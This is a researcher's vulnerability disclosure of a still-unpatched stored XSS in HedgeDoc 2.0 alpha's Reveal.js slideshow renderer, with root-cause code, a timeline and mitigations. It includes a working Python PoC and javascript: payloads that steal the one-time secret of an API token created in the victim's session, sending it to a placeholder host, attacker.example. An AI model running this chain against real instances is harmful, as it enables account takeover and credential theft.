HedgeDoc 2 Stored XSS via Slideshow Reveal Background Iframe
TL;DR
- I found a stored XSS in HedgeDoc 2's slideshow renderer.
- Slideshow notes are rendered with raw HTML enabled, then sanitised with DOMPurify.
- HedgeDoc's DOMPurify pass blocks
javascript:in normal URI attributes, but it does not know that Reveal's customdata-background-iframeattribute is later used as an iframe URL. - A note author can add a raw
<section data-background-iframe="javascript:...">slide, and Reveal turns that value into a background iframe source. - In the default same-origin renderer setup, the payload runs as same-origin script, so it can call HedgeDoc's private API as the logged-in victim. My PoC created a new API token in the victim's account and exfiltrated the one-time secret.
- The maintainers have confirmed that running HedgeDoc 1.x instances (as most people deploy) are not affected.
- This was tested on
2.0.0-alpha.3. HedgeDoc 2.0 is a preview release, and the maintainers do not issue CVEs or GHSAs for preview-only issues, so none was assigned and the issue is not patched at the time of writing.
Summary
HedgeDoc 2 was vulnerable to stored cross-site scripting in slideshow notes because the markdown sanitiser allowed a Reveal-specific
data-background-iframeattribute holding ajavascript:URL, and Reveal later consumed that custom attribute as an iframe source in the same-origin renderer.
- Advisory: GHSA-mrjh-8549-5w2w (private)
- CVE: none
- CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:N
- Product: HedgeDoc 2.0 (preview / alpha)
- Vulnerability: Stored Cross-Site Scripting via Reveal
data-background-iframe - Affected Versions:
2.0.0-alpha.3preview (confirmed on commit9558c5d) - Fixed In: not patched at the time of writing (vendor plans to mitigate through CSP)
- Required Privilege: any user who can create or edit a note
- Reported: May 8, 2026
The slideshow renderer keeps a Reveal data-background-iframe attribute that DOMPurify treats as inert data, and Reveal then loads its value as an iframe source. Because the renderer runs on the same origin as the editor by default, a javascript: value in that attribute executes as same-origin script and can reach HedgeDoc's private API as the user viewing the slideshow.
Introduction
[A]I was looking through HedgeDoc's markdown rendering stack, especially the places where markdown turns into something more powerful than ordinary HTML. Slideshows are a good place to look because they are not just rendered markdown. They are rendered markdown handed to Reveal.js, and Reveal has its own mini-language of slide attributes for transitions, backgrounds, videos and iframes.
The attribute that caught my eye was data-background-iframe. Reveal treats it as a URL, creates an iframe for the current slide background, and eventually assigns that value to the iframe's src.
In a normal HTML sanitiser, URL policy usually attaches to attributes like href, src, action and xlink:href. A custom data-* attribute does not automatically get URI treatment. That is fine as long as the attribute stays inert. It stops being fine when another library reads it back and treats it as a URL.
Root Cause Analysis
Raw HTML in Slideshow Mode
The slideshow renderer enables raw HTML when it calls MarkdownToReact. In the tested tree this is in slideshow-markdown-renderer.tsx:
// slideshow-markdown-renderer.tsx
<MarkdownToReact
markdownContentLines={markdownContentLines}
markdownRenderExtensions={extensions}
allowHtml={true} // [1] Slideshow markdown is rendered with raw HTML enabled.
newlinesAreBreaks={newLinesAreBreaks}
/>
allowHtml={true} at [1] is not automatically a vulnerability. HedgeDoc still routes the rendered HTML through DOMPurify before it becomes React. What matters is what DOMPurify can see and understand at that point.
Sanitisation Happens Before React Conversion
MarkdownToReact renders markdown to an HTML string, builds a DOMPurify config, then hands the HTML to HtmlToReact. From markdown-to-react.tsx:
// markdown-to-react.tsx
const html = useMemo(() => {
return measurePerformance("markdown-to-react: markdown-it", () => markdownIt.render(markdownContentLines.join("\n")));
}, [markdownContentLines, markdownIt]);
const domPurifyConfig: DOMPurify.Config = useMemo(
() => ({
ADD_TAGS: markdownRenderExtensions.flatMap((extension) => extension.buildTagNameAllowList()),
}),
[markdownRenderExtensions],
);
// ... post-render effect omitted
return <HtmlToReact htmlCode={html} parserOptions={parserOptions} domPurifyConfig={domPurifyConfig} />;
HtmlToReact applies DOMPurify and sets a URI policy that rejects strings containing script: for attributes DOMPurify considers URI-bearing. From html-to-react.tsx:
// html-to-react.tsx
const REGEX_URI_SCHEME_NO_SCRIPTS = /^(?!.*script:).+:?/i
// ... JSDoc omitted
export const HtmlToReact: React.FC<HtmlToReactProps> = ({ htmlCode, domPurifyConfig, parserOptions }) => {
const elements = useMemo(() => {
const sanitizedHtmlCode = measurePerformance('html-to-react: sanitize', () => {
return DOMPurify.sanitize(htmlCode, {
...domPurifyConfig,
RETURN_DOM_FRAGMENT: false,
RETURN_DOM: false,
ALLOWED_URI_REGEXP: REGEX_URI_SCHEME_NO_SCRIPTS // [2] Applies only to attributes DOMPurify treats as URIs.
})
})
The ALLOWED_URI_REGEXP at [2] stops the obvious version of the bug. Write <iframe src="javascript:alert(1)"> and the src is treated as a URI attribute, so the value is rejected. The slideshow payload does not use src though. It uses a custom data-background-iframe attribute:
<section data-background-iframe="javascript:alert(1)" data-preload>
<h1>HedgeDoc slideshow XSS</h1>
</section>
DOMPurify allows data-* attributes by default and does not apply the URI policy to them, so it preserves the shape:
<section data-background-iframe="javascript:alert(1)" data-preload="">
<h1>HedgeDoc slideshow XSS</h1>
</section>
That is the critical mismatch. DOMPurify is not wrong to treat data-background-iframe as data. The application becomes wrong when Reveal later treats that data as an iframe URL without applying a URL policy of its own.
The Reveal Comment Path, and Why It Was Not the Route
Reveal's markdown syntax also has comment-based slide attributes:
<!-- .slide: data-background="#1A237E" -->
HedgeDoc handles that with a RevealCommentCommandNodePreprocessor. It parses each comment command and copies class or data-* attributes onto the target element in process-reveal-comment-nodes.ts:
// process-reveal-comment-nodes.ts
const matches = [...regexResult[2].matchAll(dataAttributesSyntax)];
for (const dataAttribute of matches) {
const attributeName = dataAttribute[1];
const attributeValue = dataAttribute[2] ?? dataAttribute[3];
if (attributeValue) {
// ... debug logging omitted
parentNode.attribs[attributeName] = attributeValue; // [3] Copies a comment-supplied data-* attribute, no URL check.
}
}
The copy at [3] has no URL validation, so on paper a comment could plant data-background-iframe="javascript:..." after sanitisation. In the tested pipeline this was not the reliable route. The order is markdownIt.render(), then DOMPurify.sanitize(), then convertHtmlToReact(), and the comment preprocessor only runs inside that final conversion step. DOMPurify strips the HTML comment node before the preprocessor ever sees it, so the comment never reaches [3]. The raw <section> path is the one I verified against the local code and dependency behaviour, because it does not depend on a comment surviving sanitisation. The comment preprocessor is still worth fixing, since any future change that lets comments through would hand it an unvalidated URL.
Reveal Turns the Data Attribute Into an Iframe
The slide content controller reads the background attributes straight off the slide element. In Reveal.js 5.2.1, HedgeDoc's pinned frontend dependency, data-background-iframe is read in slidecontent.js:
// reveal.js 5.2.1 - slidecontent.js
let backgroundIframe = slide.getAttribute("data-background-iframe"); // [4] Custom attribute read back as a value.
Reveal also models it as a first-class background attribute elsewhere, for example in backgrounds.js:
// reveal.js 5.2.1 - backgrounds.js
const data = {
background: slide.getAttribute( 'data-background' ),
backgroundSize: slide.getAttribute( 'data-background-size' ),
backgroundImage: slide.getAttribute( 'data-background-image' ),
backgroundVideo: slide.getAttribute( 'data-background-video' ),
backgroundIframe: slide.getAttribute( 'data-background-iframe' ),
Back in the slide content controller, the value at [4] is used to build a background iframe. From slidecontent.js:
// reveal.js 5.2.1 - slidecontent.js
// Iframes
else if( backgroundIframe && options.excludeIframes !== true ) {
let iframe = document.createElement( 'iframe' );
iframe.setAttribute( 'allowfullscreen', '' );
iframe.setAttribute( 'mozallowfullscreen', '' );
iframe.setAttribute( 'webkitallowfullscreen', '' );
iframe.setAttribute( 'allow', 'autoplay' );
iframe.setAttribute( 'data-src', backgroundIframe ); // [5] Attacker value becomes the iframe data-src.
iframe.style.width = '100%';
iframe.style.height = '100%';
iframe.style.maxHeight = '100%';
iframe.style.maxWidth = '100%';
backgroundContent.appendChild( iframe );
}
If the background should preload, which data-preload requests on the slide, Reveal promotes that value to a real src in slidecontent.js:
// reveal.js 5.2.1 - slidecontent.js
if (this.shouldPreload(background) && !/autoplay=(1|true|yes)/gi.test(backgroundIframe)) {
if (backgroundIframeElement.getAttribute("src") !== backgroundIframe) {
backgroundIframeElement.setAttribute("src", backgroundIframe); // [6] data-src is promoted to src and the javascript: URL runs.
}
}
The data-src at [5] and the promotion to src at [6] are where the sanitiser is no longer in the loop. A custom data attribute has become an iframe source, and a javascript: source runs in the iframe.
The Same-Origin Renderer
HedgeDoc renders notes inside a renderer iframe. In production that iframe is sandboxed with both allow-scripts and allow-same-origin. From renderer-iframe.tsx:
// renderer-iframe.tsx
<iframe
id={'editor-renderer-iframe'}
style={{ height: `${frameHeight}px` }}
{...cypressId('documentIframe')}
onLoad={onIframeLoad}
title='render'
{...(isTestMode
? {}
: { sandbox: 'allow-downloads allow-same-origin allow-scripts allow-popups allow-modals' })} // [7] allow-scripts plus allow-same-origin.
That pairing at [7] is sensitive. allow-scripts lets rendered content run JavaScript, and allow-same-origin keeps the iframe out of an opaque sandbox origin. When the renderer is served from the same origin as the editor and API, script running inside the renderer is same-origin script.
To be fair to the design, that combination is deliberate. HedgeDoc uses it so the renderer and the editor can talk to each other, and the maintainers have said they are keeping it. Their plan is to remove the attack vector with a tight Content Security Policy rather than by changing the sandbox flags, which I come back to in Patch Diffing.
HedgeDoc can split the renderer onto a different origin with HD_RENDERER_BASE_URL, and the docs recommend that. It is optional though. The backend defaults the renderer base URL to HD_BASE_URL when HD_RENDERER_BASE_URL is unset, in app.config.ts:
// app.config.ts
.transform((data) => {
// Handle the default reference for rendererBaseUrl
if (data.rendererBaseUrl === '') {
data.rendererBaseUrl = data.baseUrl; // [8] Renderer defaults to the same origin as the editor and API.
}
return data;
});
The configuration docs say the same thing, that HD_RENDERER_BASE_URL defaults to the content of HD_BASE_URL, and the FAQ recommends a separate renderer domain because it mitigates XSS impact. So the default at [8] makes the private-API impact realistic unless the operator has deliberately separated the renderer origin.
Impact
In the default same-origin setup, a note author could:
- Run arbitrary JavaScript in the session of any logged-in user who opens the slideshow.
- Read and act on anything the renderer's same-origin context can reach, including HedgeDoc's private API as the victim.
- Create a new API token in the victim's account and exfiltrate the one-time secret, which is the chain I confirmed.
Two things keep this bounded. The victim has to open the attacker's slideshow, so there is a user-interaction step. And a deployment that isolates the renderer on a separate origin with HD_RENDERER_BASE_URL removes the same-origin private-API impact, although the default same-origin renderer is exposed.
Exploitation
Preconditions
- The attacker can create or edit a HedgeDoc note.
- The victim is logged in.
- The victim opens the attacker's note as a slideshow, for example
/p/<note-alias>. - The renderer runs on the same origin as the editor and API, which is the default when
HD_RENDERER_BASE_URLis not isolated.
Minimal Payload
The raw slide HTML looks like this:
---
type: slide
---
</section>
<section data-background-iframe="javascript:alert(document.domain)" data-preload>
<h1>HedgeDoc slideshow XSS</h1>
</section>
<section>
The surrounding </section> and <section> are there because HedgeDoc's Reveal markdown plugin wraps slideshow markdown into section elements. The payload closes the generated section, inserts a controlled section carrying the Reveal background iframe attribute, then opens a fresh section so the remaining generated markup stays balanced. data-preload is what pushes Reveal down the path that promotes the value to a real src.
Private API Token Chain
I used the victim's session to mint an API token. The payload makes two private API calls, a GET /api/private/csrf/token followed by a POST /api/private/tokens.
The CSRF token endpoint hands back a token in csrf.controller.ts:
// csrf.controller.ts
@Get('token')
@OpenApi(200)
getToken(@Res({ passthrough: true }) res: FastifyReply): CsrfTokenDto {
const token = res.generateCsrf(); // [9] CSRF token returned to any session that asks.
return CsrfTokenDto.create({
token,
});
}
The token creation endpoint is session-protected in api-tokens.controller.ts, and the POST handler creates a token for the request user:
// api-tokens.controller.ts
@UseGuards(SessionGuard) // [10] Protected by the session, which the victim already has.
@OpenApi(401)
@ApiTags('tokens')
@Controller('tokens')
export class ApiTokensController {
// ... constructor and GET handler omitted
@Post()
@OpenApi(201)
async postTokenRequest(
@Body() createDto: ApiTokenCreateDto,
@RequestUserId({ forbidGuests: true }) userId: User[FieldNameUser.id],
): Promise<ApiTokenWithSecretDto> {
let validUntil: DateTime | undefined = undefined;
if (createDto.validUntil !== undefined) {
validUntil = isoStringToDateTime(createDto.validUntil);
}
return await this.apiTokenService.createToken(userId, createDto.label, validUntil);
}
The session guard at [10] is exactly why same-origin is important. The XSS already runs inside the victim's authenticated session, so a same-origin fetch carries the session and passes the guard. The service then returns the full token secret once, at creation time, in api-token.service.ts:
// api-token.service.ts
const secret = bufferToBase64Url(randomBytes(64));
const keyId = bufferToBase64Url(randomBytes(8));
const secretHash = hashApiToken(secret);
const fullToken = `${AUTH_TOKEN_PREFIX}.${keyId}.${secret}`;
// ... validity window and DB insert omitted
return ApiTokenWithSecretDto.create({
label,
keyId,
createdAt: dateTimeToISOString(createdAt),
validUntil: dateTimeToISOString(validUntil),
lastUsedAt: null,
secret: fullToken, // [11] One-time full secret returned at creation.
});
The full secret at [11] is only ever returned here, at creation. If the payload can create a token and read the JSON response, it walks away with API access as the victim until the token is revoked or expires.
PoC

The PoC below registers an attacker account, creates the slideshow note with the token-exfiltration payload, and prints the slideshow URL the victim has to open. Use the raw-section variant, which is the verified route.
#!/usr/bin/env python3
import argparse
import json
import time
import requests
def get_csrf(session, base_url):
response = session.get(f"{base_url}/api/private/csrf/token", timeout=10)
response.raise_for_status()
return response.json()["token"]
def post_json(session, url, csrf_token, body):
response = session.post(
url,
headers={"csrf-token": csrf_token, "content-type": "application/json"},
data=json.dumps(body),
timeout=10,
)
response.raise_for_status()
return response
def register_user(base_url, username):
session = requests.Session()
csrf = get_csrf(session, base_url)
post_json(
session,
f"{base_url}/api/private/auth/local",
csrf,
{"username": username, "displayName": username, "password": "Password123!"},
)
return session
def create_note(session, base_url, markdown):
csrf = get_csrf(session, base_url)
response = session.post(
f"{base_url}/api/private/notes",
headers={"csrf-token": csrf, "content-type": "text/markdown"},
data=markdown,
timeout=10,
)
response.raise_for_status()
return response.json()["metadata"]["primaryAlias"]
def build_markdown(variant, callback_url):
leak_url = callback_url.rstrip("/")
# Runs in the background iframe, reaches the renderer parent in the same origin,
# mints a private API token as the victim and exfiltrates the one-time secret.
payload = (
'javascript:(async()=>{try{'
'const c=await parent.fetch("/api/private/csrf/token",{credentials:"include"})'
'.then(r=>r.json()).then(j=>j.token);'
'const r=await parent.fetch("/api/private/tokens",{method:"POST",credentials:"include",'
'headers:{"content-type":"application/json","csrf-token":c},'
'body:JSON.stringify({label:"slideshow-xss-token"})});'
'const t=await r.text();'
f'await parent.fetch("{leak_url}?d="+encodeURIComponent(t),{mode:"no-cors"})'
'}catch(e){'
f'await parent.fetch("{leak_url}?e="+encodeURIComponent(String(e)),{mode:"no-cors"})'
"}})()"
)
if variant == "raw-section":
body = (
"</section>\n"
f"<section data-background-iframe='{payload}' data-preload>\n"
"<h1>Reveal background iframe XSS</h1>\n"
"</section>\n"
"<section>\n"
)
elif variant == "comment":
body = f"# Reveal background iframe XSS\n\n<!-- .slide: data-background-iframe='{payload}' -->\n"
else:
raise ValueError(f"unknown variant: {variant}")
return f"---\ntype: slide\n---\n\n{body}\n", payload
def main():
parser = argparse.ArgumentParser()
parser.add_argument("--base-url", default="http://127.0.0.1:8082")
parser.add_argument("--callback-url", default="https://attacker.example/leak")
parser.add_argument("--variant", choices=["raw-section", "comment"], default="raw-section")
args = parser.parse_args()
username = f"slideattacker{int(time.time())}"
attacker = register_user(args.base_url, username)
markdown, payload = build_markdown(args.variant, args.callback_url)
note_alias = create_note(attacker, args.base_url, markdown)
print(json.dumps({
"attacker_username": username,
"note_alias": note_alias,
"slideshow_url": f"{args.base_url}/p/{note_alias}",
"variant": args.variant,
"payload": payload,
}, indent=2))
if __name__ == "__main__":
main()
Run it against a local instance:
python3 poc.py \
--base-url http://127.0.0.1:8082 \
--callback-url https://attacker.example/leak \
--variant raw-section


When the victim opens the printed /p/<note-alias> URL, the javascript: URL runs in the background iframe Reveal created. It fetches a CSRF token, posts to /api/private/tokens, reads the creation response, and sends it to the callback URL. The response includes the one-time API token secret:
{
"label": "slideshow-xss-token",
"keyId": "eyf2PsOgYoQ",
"secret": "hd2.eyf2PsOgYoQ.[REDACTED]"
}
Possession of that token gives API access as the victim.
Demo
Running the PoC registers the attacker, plants the slideshow note, and prints the URL to send the victim.
When the victim opens that slideshow, the background iframe payload runs in their session. With DevTools open on the victim's side, the network tab shows the outbound request to the attacker webhook, carrying the token created moments earlier.
The webhook then receives the exfiltrated data, including the one-time API token secret minted in the victim's account.
Patch Diffing
The bug is unpatched, and as of the current develop branch the root cause is unchanged. The URI policy in html-to-react.tsx is still the same REGEX_URI_SCHEME_NO_SCRIPTS regex, which only governs attributes DOMPurify already treats as URIs, and the Reveal comment preprocessor still copies data-* attributes without any URL validation.
The vendor's stated plan is to mitigate this through Content Security Policy, tracked in hedgedoc/hedgedoc#1309 "Implement CSP rules". A CSP that forbids javascript: URIs would stop the background iframe from executing, even though the dangerous value still reaches the iframe src.
Remediation
The maintainers have confirmed HedgeDoc 1.x is not affected, so most real deployments have nothing to do here.
For HedgeDoc 2.0 preview builds there is no fixed release yet, so the practical mitigations are:
- Serve the renderer from a separate origin with
HD_RENDERER_BASE_URL, which removes the same-origin private-API impact. - Treat preview builds as not production-ready, which is also the vendor's position.
Disclosure Timeline
- May 8, 2026: Reported privately to HedgeDoc (GHSA-mrjh-8549-5w2w).
- May 18, 2026: Closed by the maintainers. They confirmed the issue, but explained that HedgeDoc 2.0 is a work-in-progress preview, so they do not assign CVEs or GHSAs for it and the fix will arrive with CSP rather than as a patch.
- June 2026: The maintainers confirmed they were happy for this to be published, and asked that it make clear HedgeDoc 1.x is not affected.
Conclusion
This is a small but clean example of context drift. DOMPurify saw a custom data attribute where Reveal saw an iframe URL, and the dangerous behaviour lived in the gap between those two interpretations. The encoding policy that should have caught it only applied to the attributes the sanitiser already knew were URLs.
The fix is not to sanitise harder in the abstract. It is to sanitise according to the semantics the application adds later. When a library is going to read a custom attribute and then navigate, fetch, embed or execute from it, that attribute needs the same URL policy as the native browser attribute it eventually becomes. The CSP route the vendor is taking does the same job from the other side, by denying javascript: execution regardless of how the value got into the iframe.
References
- HedgeDoc repository
- Tested commit 9558c5d50db5865e6cc243278041f943f4509385
- Reveal.js 5.2.1 (pinned frontend dependency)
- SlideshowMarkdownRenderer enables raw HTML (slideshow-markdown-renderer.tsx)
- HtmlToReact DOMPurify URI policy (html-to-react.tsx)
- RevealCommentCommandNodePreprocessor (process-reveal-comment-nodes.ts)
- Reveal background iframe sink (slidecontent.js)
- RendererIframe sandbox flags (renderer-iframe.tsx)
- Renderer base URL default (app.config.ts)
- HedgeDoc config docs for HD_RENDERER_BASE_URL (general.md)
- HedgeDoc FAQ on separate renderer origins
- API token secret returned once (api-token.service.ts)
- HedgeDoc issue #1309: Implement CSP rules